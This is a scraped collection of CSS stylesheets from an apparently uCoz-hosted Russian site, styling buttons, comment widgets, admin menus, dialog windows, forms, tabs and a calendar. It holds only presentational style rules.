 div.group1{background-color:#a5a5a5;} 
 div.group3{background-color:#7b08b7;} 
 div.group255{background-color:#663300;} 
 div.group251{background-color:#24afb1;} 
 span.group2{color:#008b00;} 
 span.group4{color:#b22222;} 
 span.group1{color:#a5a5a5;} 
 span.group3{color:#7b08b7;} 
 span.group255{color:#663300;} 
 span.group251{color:#24afb1;} 
 .avkas { 
  display: inline-block; *display: inline; background: rgba(230,230,230,0.65); padding: 5px; padding-bottom: 6px; 
  -webkit-box-shadow: inset 0px 0px 1px 1px rgba(0, 0, 0, 0.25), inset 0px 1px 0px 0px rgba(0, 0, 0, 0.12); 
  -moz-box-shadow: inset 0px 0px 1px 1px rgba(0, 0, 0, 0.25), inset 0px 1px 0px 0px rgba(0, 0, 0, 0.12); 
  box-shadow: inset 0px 0px 1px 0px rgba(0, 0, 0, 0.25), inset 0px 1px 0px 0px rgba(0, 0, 0, 0.12);  
 } 
 .avkas div { 
  background: #fff; padding: 3px; display: inline-block; *display: inline; 
  -webkit-box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.15); 
  -moz-box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.15); 
  box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.15);  
 } 
 .rad2 {-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;} 
 .wrap-but { 
  display: inline-block; *display: inline; 
  background: #e0e0e0 url("https://xn----jtbkliccqarf.xn--p1ainoize.png"); padding: 4px; 
  -webkit-box-shadow: inset 0px 1px 1px -1px rgba(0, 0, 0, 0.17); 
  -moz-box-shadow: inset 0px 1px 1px -1px rgba(0, 0, 0, 0.17); box-shadow: inset 0px 1px 1px -1px rgba(0, 0, 0, 0.17);  
 } 
 a.button:link, a.button:visited { 
  text-decoration: none; font-size: 11px; color: #fff; 
  display: inline-block; *display: inline; 
  border: 1px solid #51708c; background: #648aad url("https://xn----jtbkliccqarf.xn--p1ainoize.png"); text-shadow: 0 -1px 0 #597a98; 
 } 
 a.button:hover, a.button:active { 
  text-decoration: none; color: #fff; border: 1px solid #51708c; background: #6e96b5 url("https://xn----jtbkliccqarf.xn--p1ainoize.png"); 
 } 
 a.button span.sb { 
  display: inline-block; *display: inline; 
  background: url("https://xn----jtbkliccqarf.xn--p1aihighlight.png") repeat-x 0 -2px; 
  padding: 5px 10px; 
 }

 #er{display:none;border:1px solid #eba4a4;border-left-width:5px;color:#b35454;background-color:#ffeded;padding:8px;margin:5px;}

.com_wp {border-radius:50%;background:#fff;width:65;height:65} 
 .ob_wp { width:73;height:73;background: #20242b;border-radius:50%; } 
 
 .ob_wp1 { width:81;height:81;background:rgba(255,255,255,0.3);;border-radius:50%; } 
 
 .mess_wp{box-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);border-radius:4;background: #efefef; 
background: -moz-linear-gradient(top, #efefef 0%, #dbdbdb 100%); 
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#efefef), color-stop(100%,#dbdbdb)); 
background: -webkit-linear-gradient(top, #efefef 0%,#dbdbdb 100%); 
background: -o-linear-gradient(top, #efefef 0%,#dbdbdb 100%); 
background: -ms-linear-gradient(top, #efefef 0%,#dbdbdb 100%); 
background: linear-gradient(to bottom, #efefef 0%,#dbdbdb 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#efefef', endColorstr='#dbdbdb',GradientType=0 ); 
} 
 .tim_wp{background:d7d7d7;border-radius:4;} 
 #triangle-left { 
 width: 0; 
 height: 0; 
 border-top: 7px solid transparent; 
 border-right: 9px solid #e1e1e1; 
 border-bottom: 7px solid transparent; 
}#triangle-left1 { 
 width: 0; 
 height: 0; 
 border-top: 7px solid transparent; 
 border-left: 9px solid #e1e1e1; 
 border-bottom: 7px solid transparent; 
}

.content{ 
 margin:60px auto; 
 width:600px; 
} 
#down, 
#demo{ 
 position:relative; 
 padding:5px; 
 float:left; 
 margin:10px 10px 10px 10px; 
 width:230px; 
 height:50px; 
 display:block; 
 text-decoration:none; 
 -webkit-border-radius: 50px; 
 -moz-border-radius: 50px; 
 border-radius: 50px; 
 -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); 
 -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); 
 box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); 
} 
span.btn-title{ 
 color:#fff; 
 text-align:center; 
 font:30px/58px Tahoma, Arial, sans-serif; 
 height:50px; 
 width:230px; 
 display:block; 
 position:relative; 
 background: rgb(243,197,189); /* Old browsers */ 
 background: -moz-linear-gradient(top, rgba(243,197,189,1) 0%, rgba(232,108,87,1) 50%, rgba(234,40,3,1) 51%, rgba(255,102,0,1) 75%, rgba(199,34,0,1) 

100%); /* FF3.6+ */ 
 background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(243,197,189,1)), color-stop(50%,rgba(232,108,87,1)), color-stop 

(51%,rgba(234,40,3,1)), color-stop(75%,rgba(255,102,0,1)), color-stop(100%,rgba(199,34,0,1))); /* Chrome,Safari4+ */ 
 background: -webkit-linear-gradient(top, rgba(243,197,189,1) 0%,rgba(232,108,87,1) 50%,rgba(234,40,3,1) 51%,rgba(255,102,0,1) 75%,rgba(199,34,0,1) 

100%); /* Chrome10+,Safari5.1+ */ 
 background: -o-linear-gradient(top, rgba(243,197,189,1) 0%,rgba(232,108,87,1) 50%,rgba(234,40,3,1) 51%,rgba(255,102,0,1) 75%,rgba(199,34,0,1) 

100%); /* Opera 11.10+ */ 
 background: -ms-linear-gradient(top, rgba(243,197,189,1) 0%,rgba(232,108,87,1) 50%,rgba(234,40,3,1) 51%,rgba(255,102,0,1) 75%,rgba(199,34,0,1) 

100%); /* IE10+ */ 
 background: linear-gradient(to bottom, rgba(243,197,189,1) 0%,rgba(232,108,87,1) 50%,rgba(234,40,3,1) 51%,rgba(255,102,0,1) 75%,rgba(199,34,0,1) 

100%); /* W3C */ 
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3c5bd', endColorstr='#c72200',GradientType=0 ); /* IE6-9 */ 
 -webkit-border-radius: 50px; 
 -moz-border-radius: 50px; 
 border-radius: 50px; 
 z-index:5; 
 line-height:50px; 
 -webkit-transition:width .2s ease-out; 
 -moz-transition:width .2s ease-out; 
 -o-transition:width .2s ease-out; 
} 
#down:hover span.btn-title, 
#demo:hover span.btn-title { 
 font-size:19px; 
 width:135px; 
 background: rgb(211,168,165); /* Old browsers */ 
 background: -moz-linear-gradient(top, rgba(211,168,165,1) 0%, rgba(196,90,74,1) 50%, rgba(198,29,3,1) 51%, rgba(221,92,0,1) 75%, rgba(165,24,0,1) 

100%); /* FF3.6+ */ 
 background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(211,168,165,1)), color-stop(50%,rgba(196,90,74,1)), color-stop 

(51%,rgba(198,29,3,1)), color-stop(75%,rgba(221,92,0,1)), color-stop(100%,rgba(165,24,0,1))); /* Chrome,Safari4+ */ 
 background: -webkit-linear-gradient(top, rgba(211,168,165,1) 0%,rgba(196,90,74,1) 50%,rgba(198,29,3,1) 51%,rgba(221,92,0,1) 75%,rgba(165,24,0,1) 

100%); /* Chrome10+,Safari5.1+ */ 
 background: -o-linear-gradient(top, rgba(211,168,165,1) 0%,rgba(196,90,74,1) 50%,rgba(198,29,3,1) 51%,rgba(221,92,0,1) 75%,rgba(165,24,0,1) 100%); 

/* Opera 11.10+ */ 
 background: -ms-linear-gradient(top, rgba(211,168,165,1) 0%,rgba(196,90,74,1) 50%,rgba(198,29,3,1) 51%,rgba(221,92,0,1) 75%,rgba(165,24,0,1) 100%); 

/* IE10+ */ 
 background: linear-gradient(to bottom, rgba(211,168,165,1) 0%,rgba(196,90,74,1) 50%,rgba(198,29,3,1) 51%,rgba(221,92,0,1) 75%,rgba(165,24,0,1) 

100%); /* W3C */ 
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d3a8a5', endColorstr='#a51800',GradientType=0 ); /* IE6-9 */ 
 -webkit-box-shadow: 1px 0px 0 #AA1300, 0 1px 1px #AA1300; 
 -moz-box-shadow: 1px 0px 0 #AA1300, 0 1px 1px #AA1300; 
 box-shadow:1px 0px 0 #AA1300,0 1px 1px #AA1300; 
} 
.btn-info { 
 position:absolute; 
 height:50px; 
 width:230px; 
 top:5px; 
 right:4px; 
 -webkit-box-shadow:0 -1px 0 #CF0404, 0 1px 1px #CF0404; 
 -moz-box-shadow:0 -1px 0 #CF0404, 0 1px 1px #CF0404; 
 box-shadow:0 -1px 0 #CF0404, 0 1px 1px #CF0404; 
 background: rgb(207,4,4); /* Old browsers */ 
 background: -moz-linear-gradient(top, rgba(207,4,4,1) 0%, rgba(255,48,25,1) 100%); /* FF3.6+ */ 
 background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(207,4,4,1)), color-stop(100%,rgba(255,48,25,1))); /* Chrome,Safari4+ 

*/ 
 background: -webkit-linear-gradient(top, rgba(207,4,4,1) 0%,rgba(255,48,25,1) 100%); /* Chrome10+,Safari5.1+ */ 
 background: -o-linear-gradient(top, rgba(207,4,4,1) 0%,rgba(255,48,25,1) 100%); /* Opera 11.10+ */ 
 background: -ms-linear-gradient(top, rgba(207,4,4,1) 0%,rgba(255,48,25,1) 100%); /* IE10+ */ 
 background: linear-gradient(to bottom, rgba(207,4,4,1) 0%,rgba(255,48,25,1) 100%); /* W3C */ 
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cf0404', endColorstr='#ff3019',GradientType=0 ); /* IE6-9 */ 
 -webkit-border-radius: 50px; 
 -moz-border-radius: 50px; 
 border-radius: 50px; 
 z-index:4; 
} 
.btn-info p { 
 width:70px; 
 margin:12px 12px 0 0; 
 position:absolute; 
 right:0; 
 color:#EAF5FF; 
 font:11px/12px Tahoma, Arial, sans-serif; 
 text-align:left; 
}

--- FILE ---
content_type: text/css
request_url: https://xn----jtbkliccqarf.xn--p1ai/.s/src/layer7.css
body_size: 24404
content:
.cuzadpn{position:absolute; top:0; left:0; width:100%; background-color:#2c2e32; height:54px; }
div > div.cuzadpn{position:fixed; }
#uzadmp{padding-left:4px}
.cuzadpn, .cuzadpn td{font-size:12pt }
.cuzadpn form{padding:0; margin:0; }
.cuzadpn input{border-radius:7px; padding:0 8px; border:#54565a 2px solid; box-sizing:border-box; height:30px; font-family:monospace;
	transition:border 0.3s linear, color 0.3s linear; }
.cuzadpn input:hover{border-color:#5c9ffa; }
.cuzadpn input:focus{border-color:#1d72de; color:#2c2e32; }

.u-menu{background-color:#2c2e32; top:-1px }
.u-menu .u-menubody{background:transparent!important }
.u-menuvsep{border-top:#3f4044 1px solid; height:1px }

.u-menuvitem{line-height:35px; text-decoration:none!important; position:relative; padding:2px 16px 3px 4px; white-space:nowrap;
	overflow:visible; color:#a4a6aa; text-align:left; }
.u-menuvitem b, .sbm b, .admBarCenter b{color:#e6e6e6 }
.u-menuvitem b, .sbm b{font-weight:normal }
.u-menu .u-menuitemhl{line-height:35px; color:#fff; cursor:pointer; border-bottom:3px solid #00c57c; padding-bottom:0; }
.u-menuitemhl .admBarCenter{height:50px; border-bottom:3px solid #00c57c!important; color:#fff; transition:color 0.2s linear 0s }
.u-menuarrow{background:transparent url('/.s/img/wd/7/ar1.gif') no-repeat scroll 5px 8px; height:16px; width:16px ; position:absolute;
	right:0; top:10px; }
.u-menuvitem .u-menuicon{background-position:left center; }
.u-menuicon{padding-left:20px!important; background-position:left 18px; background-color:transparent; background-repeat:no-repeat }
.u-menuiconr{padding-right:20px!important; background-position:right 20px; background-color:transparent; background-repeat:no-repeat }
.u-menuvitem .u-menuiconr{background-position:right center }
.u-menu-new-pm{background:url('/.s/img/icon/32/sms.png') no-repeat 0 9px; height:48px; width:12px; }

.u-menuh{padding-top:1px; }
.u-menuh .u-menubody{background:transparent}
.u-menuhsep{border-left:2px ridge #CAD9EC; height:100%}
.u-menuhitem{padding:0; white-space:nowrap; overflow:visible; cursor:pointer; color:#a4a6aa; line-height:40px; text-align:left; }
.u-menuhitem a{color:#a4a6aa!important }
.admBarLeft,.admBarRight{width:3px; height:51px; float:left; }
.admBarCenter{height:53px; float:left}
.admBarCenter div{padding:3px 10px 0 10px; font-weight:normal }

.u-menu a:link,.u-menu a:visited{text-decoration:none; color:#a4a6aa; cursor:pointer }
.u-menu .u-menuitemhl a, .u-menu .u-menuitemhl b, .u-menu a:hover, .u-menu a:hover b, .u-menu a:active{text-decoration:none;
	color:#fff!important; transition:color 0.2s linear 0s; }

.u-wndmenufr{border-left:1px solid #DFE8F6; border-top:1px solid #DFE8F6; border-bottom:1px solid #a3bae9; border-right:1px solid #a3bae9; }
.u-wndmenu{overflow:hidden}
.u-wndmenu .u-menuhitem{padding:2px 6px 2px 6px; white-space:nowrap; overflow:visible; cursor:pointer}
/* ============== */

.x-unselectable{-moz-user-select:-moz-none; }
.x-selectable{-moz-user-select:text}

.x-sh, .x-sh *{overflow:hidden; margin:0; border:0}
.xsl *,.xsr *,.xsb *{height:100%}
.xt{position:relative; overflow:hidden; width:20px; height:20px; float:right; cursor:pointer; margin-left:15px; margin-top:5px;
	background:transparent url('/.s/img/wd/7/tool-sprites.gif') no-repeat; }
.xt-close{ background:transparent url('/.s/src/panel-v2/img/del_icon_off.png') no-repeat; }
.xt-close-over{ background:transparent url('/.s/src/panel-v2/img/del_icon.png') no-repeat; }
.xt-mini{ background:transparent url('/.s/src/panel-v2/img/min_icon_off.png') no-repeat; }
.xt-mini-over{ background:transparent url('/.s/src/panel-v2/img/min_icon.png') no-repeat; }
.xt-maxi{ background:transparent url('/.s/src/panel-v2/img/max_icon_off.png') no-repeat; }
.xt-maxi-over{ background:transparent url('/.s/src/panel-v2/img/max_icon.png') no-repeat; }
.xt-rest{background:transparent url('/.s/src/panel-v2/img/rest_icon_off.png') no-repeat; }
.xt-rest-over{background:transparent url('/.s/src/panel-v2/img/rest_icon.png') no-repeat; }
.xw-hdr{text-align:left;white-space:nowrap;padding:1px 0 0 0;white-space:nowrap;zoom:1 }
.xw-hdr-text{ color:#fff; padding:10px 0 5px 0; }
.xw-hdr .xw-hdr-text{ padding:0; vertical-align:3px;cursor:default; line-height:30px; font-size:15pt; }
.xw-sps{height:4px; overflow:hidden; position:absolute; width:100%; z-index:1}
.xw-tsps{height:6px}
.xw-resize .xw-tl{cursor:nw-resize}
.xw-resize .xw-tr{cursor:ne-resize}
.xw-resize .xw-sps{cursor:n-resize}
.xw-resize .xw-ml{cursor:w-resize}
.xw-resize .xw-mr{cursor:e-resize}
.xw-resize .xw-mc{cursor:default}
.xw-resize .xw-bl{cursor:sw-resize}
.xw-resize .xw-br{cursor:se-resize}
.xw-resize .xw-bc{cursor:s-resize}
.xw-dragging .xw-tl{opacity:0.7; }
.xw-icon{display:none }
.xw-tc{overflow:hidden; position:relative; font-size:0; line-height:0; }
.xw-tl{padding-left:6px; position:relative; }
.xw-tr{padding-right:6px; position:relative; }
.xw-bc{ font-size:0; line-height:0; overflow:hidden; }
.xw-bcm{ }
.xw-bc .xw-footer{padding-bottom:6px; font-size:0; line-height:0; }
.xw-bcm .xw-footer{padding-bottom:2px; font-size:0; line-height:0; }
.xw-bl{padding-left:6px; }
.xw-br{padding-right:6px; }
.xw-mc{padding:0; margin:0; }
.xw-ml{padding-left:6px; }
.xw-mr{padding-right:6px; }
.xw-bc{height:6px; }
.xw-icon{width:16px; margin:2px 2px 0 0; height:16px; }
.xw-body{background:transparent }
.xw-draggable,.xw-draggable .xw-hdr-text{cursor:move }
.xw-plain{border-radius:15px; box-shadow:0 0 10px #999 }
.xw-plain .xw-ml, .xw-plain .xw-tl, .xw-plain .xw-bl{background-color:#2c2e32 }
.xw-plain .xw-tl{padding-left:15px; border-top-right-radius:15px; border-top-left-radius:15px; }
.xw-plain .xw-tr{padding-right:15px }
.xw-plain .xw-bl{padding-left:15px; border-bottom-right-radius:15px; border-bottom-left-radius:15px; }
.xw-plain .xw-br{padding-right:15px }
.xw-plain .xw-tc{min-height:15px; }
.xw-plain .xw-bc{height:15px; }
.xw-plain .xw-ml{padding-left:15px; }
.xw-plain .xw-mr{padding-right:15px; }
.xw-plain .xw-hdr{padding:15px 10px 15px 15px }
.xw-plain .xw-body{ padding:0 15px 5px 15px; background:transparent !important }
.xw-plain .myWinLoad{margin:0 auto; width:32px; height:32px; background:url('/.s/img/wd/6/ajax.gif') no-repeat 0 0; }
.xw-blank{background-color:#2c2e32; border-bottom-right-radius:15px; border-bottom-left-radius:15px; opacity:0.4;
	overflow:hidden }

.myWinGrid{background:#000 url('/.s/img/1px.gif'); opacity:0.25; }
.myWinGrid .myWinLoad{opacity:0 }
.myWinCont,.myWinCont td, .myWinCont dl,.myWinCont dt{color:#a4a6aa }
.myWinCont td.myTblTD2,.myWinCont thead tr:first-child{background:#212121}
.myWinCont thead tr.udtr-head th{color:#a4a6aa }
.myWinCont td.myTblTD1,.myWinCont tbody tr:first-child{background:transparent; }
.myWinCont b{color:#fff; font-weight:normal }
.myWinCont a:link, .myWinCont a.noun:link, .myWinCont a:visited, .myWinCont a.noun:visited{text-decoration:none; color:#488bfa }
.myWinCont a:hover, .myWinCont a.noun:hover, .myWinCont a:active, .myWinCont a.noun:active{text-decoration:none; color:#5c9ffa }

.myWinError{color:#fd4339!important }
.myWinSuccess{color:#00c57c!important }
.myWinCont{overflow:hidden; -moz-user-select:text; font:1em/1.1 sans-serif; }
.myWinCont form{padding:0px; margin:0px; }
/*.myWinCont form .tmplCodeH, .myWinCont form .tmplCodeHo{padding:8px 10px; border-radius:10px }*/
.myWinCont input[type="text"],
.myWinCont input[type="password"],
.myWinCont .tmplCodeH{color:#e0e2e6; border:2px solid #54565a; background-color:#2c2e32; height:33px!important; border-radius:10px;
	padding:0 10px!important; transition:border 0.3s linear, color 0.3s linear; }
.myWinCont .tmplCodeH{font-size:1.2em!important }
.myWinCont .tmplCodeH:focus{background-color:#2c2e32!important }
.myWinCont .tmplCodeHo{padding:0 10px!important }
.myWinCont .u-form input[type="password"]:focus,
.myWinCont input[type="password"]:focus,
.myWinCont input[type="text"]:focus,
.myWinCont input.tmplCodeHo:focus,
.myWinCont input.tmplCodeH:focus{border-color:#1d72de; color:#2c2e32; background:#fafafc; }
.myWinCont input[type="text"].u-form-error{border:2px solid #fd4339 }
.myWinCont select{color:#e0e2e6; border:2px solid #54565a; height:33px; border-radius:10px; padding:0 33px 0 10px;
	appearance:none; -o-appearance:none; -ms-appearance:none; -moz-appearance:none; -webkit-appearance:none;
	background:#2c2e32 url('/.s/src/panel-v2/img/select_arrow.png') no-repeat center right 10px;
	transition:border 0.3s linear, color 0.3s linear; }
.myWinCont select:hover, .myWinCont .u-select:hover{border-color:#5c9ffa }
.myWinCont select:focus{border-color:#1d72de; color:white }
.myWinCont select[multiple] option:hover{background:#404246 }
.myWinCont .selecter .selecter-selected{background:#2c2e32 url('/.s/src/panel-v2/img/icons/icon_sel.svg') no-repeat right 18px top 15px;
	color:#54565a; border:2px solid #54565a }
.myWinCont textarea{color:#fafafc; border:2px solid #54565a; background-color:#2c2e32; box-sizing:border-box; padding:4px 5px; }
.myWinCont textarea:focus{color:#2c2e32; border-color:#1d72de; background-color:#fafafc; }
.myWinCont input:-webkit-autofill,
.myWinCont textarea:-webkit-autofill,
.myWinCont select:-webkit-autofill{background-color:#2c2e32!important; color:#fafafc !important; border:2px solid #54565a!important;
	box-shadow:inset 0 0 0 50px #2c2e32!important; -webkit-text-fill-color:#fafafc!important; }

.myWinCont .myWinLoadS, .myWinCont .wait{background-image:url('/.s/img/wd/7/ajaxsb.gif')!important }
.myWinCont label{cursor:pointer; display:inline-block; margin:0; vertical-align:middle; }
.myWinCont input + label{display:inline; }
.myWinCont input[type="checkbox"],.myWinCont input[type="radio"]{vertical-align:middle; }
.myWinCont legend{padding-bottom:2px; padding-left:3px; padding-right:3px; color:#B2B0AC; }
.myWinCont fieldset{border:0; padding:0 0 7px; margin:0; }
.myWinCont ul{list-style:none; margin:0 0 0 3px; padding-left:0; }
.myWinCont ul > li{margin:2px 0 2px 0; padding:0 0 0 14px; background:url('/.s/img/wd/6/li.png') no-repeat 0 50%; }
.myWinCont .fHelp{color:#939393 }
.myWinCont h3{font-weight:normal }
.myWinCont .fa:hover, .myWinCont a:hover .fa{color:#fff }

.myWinLoad{margin:0; width:31px; height:31px; background:url('/.s/img/wd/7/ajax.gif') no-repeat 0 0; }
.myWinLoadS{margin:0; width:32px; height:32px; background:url('/.s/img/wd/7/ajaxs.gif') no-repeat center center; }
.myWinLoadSD{margin:0; width:32px; height:32px; background:url('/.s/src/panel-v2/img/check_new.png') no-repeat center center; }
.myWinLoadSF{margin:0; width:32px; height:32px; background:url('/.s/src/panel-v2/img/del_icon.png') no-repeat center center; cursor:help; }
.myWinPollG{margin:0; width:215px; height:131px; background:url('/.s/img/wd/7/gridh.gif') no-repeat 0 0; }

.myWinCont .pgSwch,
.myWinCont .pgSwchA{display:inline-block; padding:0 5px; border:2px solid #54565A; line-height:25px; min-width:25px; text-align:center;
	vertical-align:middle; margin:0; border-radius:7px; }
.myWinCont .pgSwchA{background:#5c9ffa; font-weight:bold; border:2px solid #5c9ffa; }
.myWinCont .pgSwchA b{font-weight:bold; padding:0; margin:0; background:none; }
.myWinCont a.pgSwch:link,
.myWinCont a.pgSwch:visited{text-decoration:none; color:#fff; }
.myWinCont a.pgSwch:hover{text-decoration:none; background:#5c9ffa; color:#fff; border:2px solid #5c9ffa; }

/*.wndMaterialAdded .myWinCont,
.wndMaterialEdited .myWinCont{width:100%!important; }*/
.wndMaterialAdded .myWinSuccess,
.wndMaterialEdited .myWinSuccess{display:inline-block; }
/* ============== */

.overBtn{cursor:pointer }
.myBtnCont{padding:0 6px; width:auto; white-space:nowrap; cursor:pointer; }
.myBtnCont a:link, .myBtnCont a:visited, .myBtnCont a:hover, .myBtnCont a:active{text-decoration:none }
.myBtnDis a:link, .myBtnDis a:visited, .myBtnDis a:hover, .myBtnDis a:active{color:#dfdfdf!important }
.myBtnLeftA img, .myBtnRightA img, .myBtnLeft img, .myBtnRight img{width:9px; height:28px; display:block; }

.myBtnLeftA, .myBtnRightA, .myBtnLeft, .myBtnRight{width:9px; height:29px; white-space:nowrap; border-width:2px; border-style:solid }
.myBtnLeftA, .myBtnLeft{border-top-left-radius:9px!important; border-bottom-left-radius:9px!important; border-right:0 none; }
.myBtnRightA, .myBtnRight{border-top-right-radius:9px!important; border-bottom-right-radius:9px!important; border-left:0 none; }
.myBtnLeftA{border-right:1px solid #00c57c; }
.myBtnRightA{border-left:1px solid #00c57c; }
.myBtnCenterA, .myBtnCenter{border-width:2px; border-style:solid; border-right:none; border-left:none }

.myBtnCenterA a:link, .myBtnCenterA a:visited, .myBtnCenterA a:hover, .myBtnCenterA a:active{color:#fff }
.myBtnLeftA, .myBtnRightA, .myBtnCenterA{background-color:#00c57c; border-color:#00c57c; height:29px; }
.overBtn .myBtnLeftA,
.downBtn .myBtnLeftA,
.overBtn .myBtnCenterA,
.downBtn .myBtnCenterA,
.overBtn .myBtnRightA,
.downBtn .myBtnRightA{background-color:#00b06a; border-color:#00b06a; transition:border 0.2s linear 0s, background 0.2s linear 0s }

.myBtnLeft, .myBtnRight, .myBtnCenter{border-color:#e0e2e6 }
.myBtnCenter a:link, .myBtnCenter a:visited{color:#000 }
.myBtnCenter a:hover, .myBtnCenter a:active{color:#5c9ffa; transition:color 0.2s linear 0s }
.overBtn .myBtnLeft,
.downBtn .myBtnLeft,
.overBtn .myBtnCenter,
.downBtn .myBtnCenter,
.overBtn .myBtnRight,
.downBtn .myBtnRight{border-color:#5c9ffa; transition:border 0.2s linear 0s }

.xw-plain .myBtnLeft, .xw-plain .myBtnRight, .xw-plain .myBtnCenter{border-color:#54565a }
.xw-plain .myBtnCenter a:link, .xw-plain .myBtnCenter a:visited{color:#fff }
.xw-plain .overBtn .myBtnLeft,
.xw-plain .downBtn .myBtnLeft,
.xw-plain .overBtn .myBtnCenter,
.xw-plain .downBtn .myBtnCenter,
.xw-plain .overBtn .myBtnRight,
.xw-plain .downBtn .myBtnRight{background-color:#488bfa; border-color:#488bfa; transition:border 0.2s linear 0s, background 0.2s linear 0s }
/* ============== */

/* ============== */
.u-sugglist{overflow:auto; position:relative; border:1px solid #799ADF; border-top:0px; background:#FFFFFF}
.u-suggcont{text-align:left; padding-left:3px; background:#FFFFFF; border-collapse:separate; border-spacing:0}
.u-suggrowhl{background:#DEE7F6 !important}
.u-suggcell0{color:#515151; }
.u-suggmark{font-weight:bold; }
/* ============== */

/* ============== */
.u-tabc-p{position:relative; overflow:hidden; }
.u-tabc-listp{}
.u-tabc-list{height:26px}
.u-tabc-scrbut{position:absolute; background:transparent; right:0px; top:0; width:43px; height:26px; z-index:5}
.u-tabc-scrl, .u-tabc-scrr{width:18px; float:left; height:22px; display:inline; overflow:hidden; font-size:1px}
.u-tabc-scrl{margin:4px 0 0 7px; background:transparent url('/.s/img/wd/7/scroll-left.gif') no-repeat scroll 0 0; cursor:pointer; }
.u-tabc-scrr{margin:4px 0 0 0; background:transparent url('/.s/img/wd/7/scroll-right.gif') no-repeat scroll -18px 0; cursor:pointer; }
.u-tabc-tab{overflow:hidden; cursor:pointer; float:left; padding-right:1px; position:relative; z-index:1; display:inline;
	height:26px; }
.u-tabc-tab-act{color:#15428B; z-index:2; height:26px; margin-bottom:0px}
.u-tabc-tab-over{color:#15428B; }
.u-tabc-pbot{display:none; height:3px; overflow:hidden; font-size:1px; }
.u-tabc-tabl{padding-bottom:10px; margin-top:2px; padding-right:10px; position:relative;
	background:transparent url('/.s/img/wd/7/tabs-sprite.gif') no-repeat scroll right -351px; }
.u-tabc-tab-act .u-tabc-tabl{padding-bottom:10px; margin-top:0px;
	background:transparent url('/.s/img/wd/7/tabs-sprite.gif') no-repeat scroll right -351px; }
.u-tabc-tabr{padding-left:10px; background:transparent url('/.s/img/wd/7/tabs-sprite.gif') no-repeat scroll 0 -51px}
.u-tabc-tabr-wcl{padding-right:28px}
.u-tabc-label{background:transparent url('/.s/img/wd/7/tabs-sprite.gif') repeat-x scroll 0 -201px; font-size:12px; white-space:nowrap;
	cursor:pointer; font-family:tahoma,arial,helvetica; font-size-adjust:none; font-stretch:normal; font-style:normal;
	font-variant:normal; padding:6px 0; }

.u-tabc-closebut{display:none; width:16px; height:16px; position:absolute; right:9px; top:3px; overflow:hidden; font-size:1px}
.u-tabc-closebut-over{display:none; }
.u-tabc-icon{display:none; margin-right:3px; width:16px; height:16px; vertical-align:-4px}

.u-tabc-body{padding:2px; border:1px solid #99bbe8}
.u-tabc-content{overflow:auto; -moz-user-select:text}
/* ============== */

#chnl_addeditForm .u-combobut{width:18px; height:30px; background:#fff; padding:0px; margin:0; border-radius:0 9px 9px 0; }
#chnl_addeditForm .u-combolist{background:#fff; border:1px solid #B5B8C8; }
#chnl_addeditForm #comboBox_chnls_caption{border-radius:9px 0 0 9px!important; border:none!important; }

.myWinCont .u-combo{color:#e0e2e6; border:2px solid #54565a; background-color:#2c2e32; }
.myWinCont .u-combo:hover{border-color:#5c9ffa; background-color:white; }
.myWinCont .u-combo:focus{border-color:#1d72de; color:white; }
/* ============== */

#gcatalog .gcont{height:445px; min-width:200px; position:relative; font-family:verdana,arial,helvetica; font-size:8pt; }
#gcatalog .gcont hr{ padding:0; }
#gcatalog .ghead{height:33px; line-height:33px; padding:0; background:none; }
#gcatalog .gitem{width:48%; min-width:200px; float:left; margin:0 3px 3px 0; padding:3px; text-decoration:none; font-size:12px;
	border:#A3BAE9 1px solid; border-radius:4px; background:transparent; line-height:1.25; }
#gcatalog .gitem:hover, #gcatalog a.gsel{background:#DFE8F6; border:#12151A 1px solid; color:#000; }
#gcatalog .gitem img{background:url('/.s/img/icon/ajsml.gif') no-repeat 8px 8px; width:32px; height:32px; border:1px solid #a3bae9;
	float:left; margin-right:6px }
#gcatalog .gname{font-size:12px; padding-bottom:3px }
#gcatalog .gpage{padding:2px 5px; }
#ggoods{overflow:hidden }
#gcats{overflow-x:auto; overflow-y:auto; padding-right:5px; }
#gcats ul.cat-tree{display:none; list-style:none!important; margin:0!important; padding:0 0 0 16px!important; line-height:1.3em;
	text-align:left; }
#gcats .cat-tree li{background:none!important; padding:0!important; }
#gcats .cat-tree i{padding-left:12px; height:14px; background:transparent url('/.s/img/wd/7/sb.gif') 0 2px no-repeat }
#gcats .cat-tree u{padding-left:12px; height:14px; background:transparent url('/.s/img/icon/pm.gif') no-repeat }
#gcats .cat-tree u.plus{background-position:0 3px; }
#gcats .cat-tree u.minus{background-position:0 -18px }
#gcats .cat-tree a{text-decoration:none }
#gcats .cat-tree a:hover{text-decoration:underline }

div.dp-calendar{background-color:#fff; border-color:#99BBE8; }
div.dp-popup h2{background-color:#F7F9FD; color:#000; }
table.jCalendar th{background:#fff; border-bottom:1px solid #F0F0F0; color:#313131; }
table.jCalendar td{background:#fff; color:#000; }
table.jCalendar td.other-month{background:#fff; color:#ADADAD }
table.jCalendar .dp-day td.dp-hover{ background:transparent url('/.s/img/wd/7/c.png') no-repeat 0 -79px!important;
	text-decoration:none; color:#1A4B77 }
table.jCalendar .dp-day td.today{background:transparent url('/.s/img/wd/7/c.png') no-repeat 0 -56px; }
table.jCalendar .dp-day td.selected{background:#00aef0 url('/.s/img/wd/7/c.png') no-repeat 0 -102px !important; color:#0066CC; }

.x-lb .x-sh, .x-lb .xw-bl{display:none !important; }
.x-lb .xw-ml, .x-lb .xw-mr{margin:0 !important; padding:0 !important; background:none !important; }
.x-lb .xw-mc{color:#333; font-weight:normal; float:none; margin:0; padding:3px !important; line-height:28px;
	background:#fff !important; border:0 !important; border-radius:4px; box-shadow:0 10px 25px rgba(0, 0, 0, 0.5); }
